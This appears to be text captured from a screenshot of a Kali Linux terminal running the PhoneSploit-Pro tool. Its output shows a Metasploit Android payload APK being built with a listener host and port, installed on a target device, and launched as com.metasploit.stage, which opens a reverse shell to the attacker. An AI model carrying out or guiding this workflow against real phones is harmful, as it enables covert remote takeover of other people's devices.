 kali@kali: ~/Desktop/PhoneSploit-Pro
File Actions Edit View Help
Using LHOST : 192.168.1.112 & LPORT : 4444 to create payload
Press 'Enter' to continue OR enter 'M' to modify LHOST & LPORT >
HACKING...
Creating payload APK...
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10234 bytes
Installing APK to target device...
Performing Streamed Install
Success
PhoneSploi...
Launching app...
bash arg: -p
bash arg: com.metasploit.stage
bash arg: 1
scan.txt
SAMSUNG ...
KALI LINUX
"the quieter you become, the more you are able to hear"